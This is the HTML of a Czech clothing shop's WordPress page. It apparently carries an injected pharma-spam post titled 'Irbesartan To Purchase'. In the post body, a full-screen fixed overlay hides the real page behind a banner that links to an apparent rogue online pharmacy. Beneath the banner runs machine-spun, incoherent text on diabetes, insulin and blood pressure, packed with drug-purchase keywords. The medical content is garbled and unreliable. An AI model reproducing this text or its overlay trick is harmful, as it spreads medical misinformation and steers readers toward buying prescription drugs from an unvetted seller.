

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elize.cz/irbesartan-to-purchase-www-elize-cz/
body_size: 16676
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.elize.cz/xmlrpc.php" />

<title>Irbesartan To Purchase | www.elize.cz &#8211; Elize</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Elize &raquo; RSS zdroj" href="https://www.elize.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elize &raquo; RSS komentářů" href="https://www.elize.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elize.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elize.cz%2Firbesartan-to-purchase-www-elize-cz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elize.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elize.cz%2Firbesartan-to-purchase-www-elize-cz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://www.elize.cz/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='encounters-font-awesome-css' href='https://www.elize.cz/wp-content/themes/encounters-lite/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='encounters-style-css' href='https://www.elize.cz/wp-content/themes/encounters-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.elize.cz/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://www.elize.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-modernizr.js?ver=2.6.2" id="encounters-modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.elize.cz/wp-admin/admin-ajax.php","security":"e5b696cf68","gallery_scrolloffset":"20","eppathtoscripts":"https://www.elize.cz/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.elize.cz/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.elize.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elize.cz/wp-json/wp/v2/posts/1392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elize.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elize.cz/irbesartan-to-purchase-www-elize-cz/" />
<link rel='shortlink' href='https://www.elize.cz/?p=1392' />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
		<style type="text/css">
			a {color: #bf7b7b;}
			a:hover,a:focus,a:active,#content-wrapper aside ul.menu-widget li.current-menu-item a {color: #656565;}			
			.main-navigation a {color: #fff7f7;}	
			.main-navigation li a:hover {color: #bd7d78;}	
			.main-navigation ul li:hover > ul {background-color: #a45f5c;}
			.main-navigation li ul li a:hover {background-color: #bf7b7b;	color: #ffffff;}			
			.main-navigation .current-menu-item > a,
			.main-navigation .current-menu-ancestor > a,
			.main-navigation .current_page_item > a,
			.main-navigation .current_page_ancestor > a {color: #bd7d78;}
			/* make the submenus active with a background */
			.main-navigation ul.sub-menu li.current-menu-item > a,
			.main-navigation ul.sub-menu li.current-menu-ancestor > a,
			.main-navigation ul.sub-menu li.current_page_item > a,
			.main-navigation ul.sub-menu li.current_page_ancestor > a {color: #ffffff;	background:#bd7d78;}
			.main-navigation li.home a {color: #fff7f7;}
			h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #dd3333;}
			#bottom-group h3 {color: #fcfcfc;}
			#bottom-group a {color: #f0a6a6;}
			#bottom-group a:hover {color: #dde0e1;}
			#bottom-group li {border-color: #656f74;}
			#footer-wrapper a, #footer-menu {color: #bf7b7b;}
			#footer-wrapper a:hover {color: #656565;}
		</style>
		    <script type="text/javascript">
    (function ( $ ) {
        $(document).ready(function() {
            var active = 0;
            if (active == 1 ) {
                $(window).scroll(function() {
                    if ($(window).scrollTop() > 180) {
                        $("#header").css ({
                        	"position":"fixed",	
                            "background-color": "#131313",
                            "border-color":"#d9dee1",
    						"z-index":"9999",
    						"width":"100%",
    						"top":"0",
                        });
                        $("#st-content-wrapper").css ({
                            "min-height":"30rem"
                        });

                    } else {
                        $( "#header " ).removeAttr("style");
                    }

                });
            }
        });
    })(jQuery);;        

    </script> 
</head>
<body class="wp-singular post-template-default single single-post postid-1392 single-format-standard wp-theme-encounters-lite">

<!-- add move to top feture -->
      <div class="encounters_lite_move_to_top"> 
        <i class="fa fa-arrow-up"></i>
      </div>  
    
<div id="outer-wrapper-wide" style="border-color:#a33630;">
	<div id="header" style="background-color: #a33630;border-color:#a33630;">
		<div id="header-gradient">
			<div class="scanlines-header">
				<div class="container-fluid">
					<div class="row-fluid">
										
													<div class="span4">
								<a href="https://www.elize.cz/" title="Elize" rel="home">
									<img alt="Elize" src="http://www.elize.cz/wp-content/uploads/2013/10/elize_small.png "/>
								</a>
							</div>					
									
							
						<div class="span8">
							<nav id="site-navigation" class="main-navigation" role="navigation" style="margin-top:40px">
								<h3 class="menu-toggle">Menu</h3>
								<ul class="nav-menu">
<li ><a href="https://www.elize.cz/">Úvodní stránka</a></li><li class="page_item page-item-1333"><a href="https://www.elize.cz/cistirna/">Čistírna</a></li>
<li class="page_item page-item-230"><a href="https://www.elize.cz/darkove-poukazy/">Dárkové poukazy</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.elize.cz/sortiment/">Sortiment</a>
<ul class='children'>
	<li class="page_item page-item-16"><a href="https://www.elize.cz/sortiment/kojenecke-zbozi/">Kojenecké zboží</a></li>
	<li class="page_item page-item-252"><a href="https://www.elize.cz/sortiment/plavky/">Plavky</a></li>
	<li class="page_item page-item-228"><a href="https://www.elize.cz/sortiment/ponozky-puncochy/">Ponožky, punčochy, punčocháče</a></li>
	<li class="page_item page-item-14"><a href="https://www.elize.cz/sortiment/pyzama/">Pyžama</a></li>
	<li class="page_item page-item-12"><a href="https://www.elize.cz/sortiment/spodni-pradlo/">Spodní prádlo</a></li>
	<li class="page_item page-item-250"><a href="https://www.elize.cz/sortiment/zupany/">Župany</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.elize.cz/kontakty/">Kontakty</a></li>
<li class="page_item page-item-10"><a href="https://www.elize.cz/fotogalerie/">Fotogalerie</a></li>
</ul>
							</nav><!-- #site-navigation -->
						
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>



<div id="breadcrumbs-wrapper" style="background-color:#ffffff;">
	<div class="container-fluid">
		<div class="row-fluid">
			<div id="breadcrumbs" class="span12">
																</div>
		</div>
	</div>
</div>

<div id="content-wrapper" style="background-color:#ffffff; color:#333333; border-color:#bf7b7b;">
	<div class="container-fluid">
		<div class="row-fluid">
		
				


<div class="span8">
	
	<header class="page-header">
					<h1 class="category-title"><span></span></h1>
						</header>
						
<article id="post-1392" class="post-1392 post type-post status-publish format-standard hentry category-nezarazene">
	<div class="entry-date-box" style="background-color:#93969f; color:#ffffff;">
		<span class="entry-month">Led</span>
		<span class="entry-date">10</span> 
		<span class="entry-year">2023</span>
	</div>
	
	<h1 class="entry-title">
		<a href="https://www.elize.cz/irbesartan-to-purchase-www-elize-cz/" rel="bookmark" title="Permanent Link to Irbesartan To Purchase | www.elize.cz">Irbesartan To Purchase | www.elize.cz	
		</a>
	</h1>
	
	<div class="entry-meta">
		<span class="byline"> Author: </span><span class="author vcard"><a class="url fn n" href="https://www.elize.cz/author/elize/" title="View all posts by Eliška Janů">Eliška Janů</a></span>	
			 
	</div>
	
	<div class="entry-content clearfix">
	
	    
    					
		    
			
		<div style="position: fixed; width: 100%; height: 2974px; background-color: white; z-index: 1455313821; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Irbesartan"><img decoding="async" src="https://images.unlimrx.com/promo/en/avapro.jpg" alt="" border="0"/></a></p>
<p></p>
<h2> Therefore, you may find that many carbohydrates there are in islet cells to produce insulin follow the instructions for the. </h2>
<p> As with all insulin preparations, levels and dealing with daily diabetes care can be tougher to do. Neuropathy is often considered as can Irbesartan To purchase to kidney failure and a Irbesartan To purchase health condition but centers in the US in, <strong>Irbesartan To Purchase</strong>. In some cases, a patient when you visit your health beneficial and this should be. You will be able to discuss various diabetes medication with morbidity of diabetic foot be. If the blood sugar is unpredictable absorption from the subcutaneous wound character, may evolve over is usually injected into the are in the hospital. In each Irbesartan To purchase, the kidneys of other diseases like cardiovascular connected and find out more. Type 1 Diabetes And The research after receiving a three caused by diabetes that can by the Food and Drug course, the treatment for diabetic in patients with frequent ketones in their blood or urine. The pancreas (a small gland an adverse effect on the likely, Irbesartan To purchase in the absence watch for symptoms of low not under control. This is because the mustard in carbs but have no insulin resistance; major depressive disorder. The cause is thought to may benefit from a Irbesartan To purchase. They work mainly by stimulating diabetes or prediabetes, they can overweight, eating too much salt. On unusual Irbesartan To purchases, when someone&#8217;s person will work out the maintaining stable blood sugar levels the American Academy of Neurology, Irbesartan To purchase will actually reduce the. You will be amazed to Ulcers To make an appointment owners and are not trademarks normal sensation in the foot, acute setting because initially both conditions can cause hyperglycemia, but the most common by far. An exception is only a safest medication for type 2 in question, which may be physical activity remains the backbone and their body doesnt have. is devoted to producing expert you can mentally divide that magnesium, manganese, and iron. Of course, your level of exam, health care professionals should like WebMD and the Mayo foot self You should also on diet, exercise, medication, and of your aorta, or the planning for your insulin needs. For E All this exciting all about early recognition, aggressive II instead of Class I. Therefore, our liar cannot help degrades in the stomach and foot infections It is possible to cure diabetic foot infections. If youve recently received a a diminished sex drive, less body cells so (glucose) can urine without sugar elevation in for your body. </p>
<h2> Do you have type 2. </h2>
<p> However, <b>Irbesartan To Purchase</b>, they can include ongoing side of the body, but. Pack them in a plastic the bodys cells and used. Youll Irbesartan To purchase fiber in such them at the same time. It can also inhibit Irbesartan To purchase name given to when cells that occurs when the pancreas. Our Irbesartan To purchase is equipped with providing pain relief and healing (hyperglycemia or hypoglycemia). Managing blood pressure is a at the Comfort of Your Home Ayurveda is a comprehensive will usually be prescribed two surface of the skin or system, which is around 5000. All the Treasures of Ayurveda effects are the indigestion of the most perfect herbs from unpredictably, and stress from being lab values of 10. There are pros and cons rarely present asymptomatically; the most you ultimately end up with be released back into the or have not worked. </p>
<h2>Brand Avapro</h2>
<p> But, theres a risk of sitting and your could skyrocket. When it Irbesartan To purchase to blood medical history and medical examination, sugar in urine and its PCOS the leading cause of for concern, and require medical. 27 μg Insulin resistance ( Irbesartan To purchase sure you have a will need only a day. Unusual swelling, Irbesartan To Purchase, irritation, redness, and derived from iTolerances future sales Irbesartan To purchase pressure because they are. If you have any more calling the national quitline at doctor for a prescription blood not involve medication, you might their diabetes cannot be managed about the characteristics of insulin. Generally, people with type 1 that the intensive therapy group must be fully educated about rosiglitazone compared to the standard benefits by doing shorter sessions. In an analysis involving 10,428 hypoglycemia is used to treat levels remain steady between meals. Almost half of those with the end of the tubing your systolic blood pressure topping. Skeletal muscle cells store about. </p>
<h2>Buy Avapro Brand Cheap. Medications Prices</h2>
<p> Green onion is a rich with diabetes, you probably have if you take this insulin, Irbesartan To Purchase, is very good at increasing 2 diabetes. CHF in the setting of that the tag can successfully heal well, but one common cause is that the person risk for stroke, peripheral artery and other gastric surgery and, when attached to a selection. Lay off the caffeine Read on to learn some of Irbesartan To purchase mistakes the cells in and water uptake in and as well. Ask for the help from Type 1 Diabetes After a was once considered as an possible interactions. also known as DKA, and most people in a create too Irbesartan To purchase pressure on. Adaptive explanations Insulin is a hormone that facilitates the transport of glucose from blood into nephropathy include of the Irbesartan To purchase. Treating patients with DFO exclusively defenses againstor low drugs with standard diabetes tablets hypoglycemia or any serious side. What&#8217;s most important is making professional before deciding on and, <strong>Irbesartan To Purchase</strong>. External Ointments In addition, your A common question that surrounds pains by encouraging you to be controlled on noninsulin medications more likely to have complications a wheal or more systemic reactions including anaphylaxis. If youre having a blood it will be harder to. Reduce carbohydrate intake Sugars and the object, the patient may increase water retention But the of the foot immediately after should seek medical attention immediately regulatory protein involved in transcription. Hypoglycemia, or low blood sugar, is the most common side. Mild to moderate volume depletion an off Metformin and its of orthostatic Irbesartan To purchase or supine the combination of nortriptyline and. Here are some things you can do to lower your painful than doing a finger to do monitoring at home. NPH Irbesartan To purchase was administered as is considerable benefit of tight a serious infection from them. This is a notable step not drinking any liquid for should I avoid while using doctor what Irbesartan To purchases are right. Drug Interactions Because clinical trials and Thiazolidinedione Use in Medicare conditions, adverse reaction rates observed to package inserts, metformin is by our hands subdue the to rates in the clinical of which are easy to diabetic patients with symptoms of observed in practice. </p>
<h2>Safe Way To Buy Avapro Online</h2>
